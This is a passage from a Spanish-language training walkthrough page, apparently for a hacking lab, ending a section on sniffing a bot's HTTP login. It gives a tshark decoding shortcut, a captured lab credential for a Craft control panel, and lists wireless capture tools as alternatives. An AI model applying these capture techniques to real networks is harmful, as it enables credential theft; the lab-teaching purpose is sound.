<p>Atajo: <code>tshark … -e http.file_data | xxd -r -p</code> es la forma habitual; también podrías añadir
<code>| tr '&amp;' '\n'</code> para ver cada campo en su línea.</p>
</details>
<h2 id="24-conclusion">2.4 · Conclusión<a class="headerlink" href="#24-conclusion" title="Permanent link">&para;</a></h2>
<p><strong><code>jenny / Fl1ghtDeck2026!</code></strong>: resultó ser usuaria del Control Panel de Craft.</p>
<h2 id="25-rutas-alternativas">2.5 · Rutas alternativas<a class="headerlink" href="#25-rutas-alternativas" title="Permanent link">&para;</a></h2>
<p><code>bettercap</code>, <code>airodump-ng</code> + <code>hcxdumptool</code>, <code>kismet</code>. Todas llegan a lo mismo: capturar el login
HTTP del bot. Cambia la <em>técnica</em>, no la <em>conclusión</em>.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href="../01-discovery/" class="md-footer__link md-footer__link--prev" aria-label="Anterior: 1 · Discovery">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                1 · Discovery
              </div>
            </div>
          </a>
        
        
          
          <a href="../tarea/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: Tarea · Tu blog del walkthrough">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                Tarea · Tu blog del walkthrough
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>




